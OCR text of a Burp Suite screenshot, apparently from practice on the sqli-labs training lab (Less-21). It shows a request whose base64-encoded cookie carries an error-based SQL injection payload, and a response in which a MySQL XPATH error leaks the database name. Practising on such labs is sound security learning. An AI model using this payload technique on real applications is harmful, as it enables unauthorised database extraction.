 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help Turbo Intruder
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.100.1 ?
Request
Raw Params Headers Hex
GET /sqli-labs/Less-21/index.php HTTP/1.1
Host: 192.168.100.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0) Gecko/20100101
Firefox/104.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q
=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.100.1/sqli-labs/Less-21/index.php
Connection: close
Cookie:
uname=YWRtaW4nKSB1bmlvbiBzZWxlY3QgKGV4dHJhY3R2YWx1ZSgxLGNvbmNhdCgweDVjLGRhdGFiYXN
lKCksMHg1YykpKSwyLDMgIw==
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
X-Powered-By: PHP/5.4.45
Content-Length: 1520
Connection: close
Content-Type: text/html
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Less-21 Cookie Injection- Error Based- complex - string</title>
</head>
<body bgcolor="#000000">
<center><br><br><br><b><img src="../images/Less-21.jpg" /><br><br><b><br><font
color= "red" font size="4">YOUR USER AGENT IS : Mozilla/5.0 (Windows NT
10.0; Win64; x64; rv:104.0) Gecko/20100101
Firefox/104.0</font><br><font color= "cyan" font size="4">YOUR IP ADDRESS
IS : 192.168.100.1</font><br><font color= "#FFFF00" font size = 4 >DELETE
YOUR COOKIE OR WAIT FOR IT TO EXPIRE <br><font color= "orange" font size =
5 ><br />
<b>Warning</b>:  date(): It is not safe to rely on the system's
timezone settings. You are *required* to use the date.timezone
setting or the date_default_timezone_set() function. In case you used
any of those methods and you are still getting this warning, you most
likely misspelled the timezone identifier. We selected the timezone
'UTC' for now, but please set date.timezone to select your timezone.
in <b>D:\phpStudy\PHPTutorial\WWW\sqli-labs\Less-21\index.php</b> on
line <b>142</b><br />
YOUR COOKIE : uname =
YWRtaW4nKSB1bmlvbiBzZWxlY3QgKGV4dHJhY3R2YWx1ZSgxLGNvbmNhdCgweDVjLGRhdGF
iYXNlKCksMHg1YykpKSwyLDMgIw== and expires: Wed 07 Sep 2022 -
08:49:14<br></font>Issue with your mysql: XPATH syntax error:
'\security\'
? < + > Type a search term 0 matches
Done 1,725 bytes | 23 millis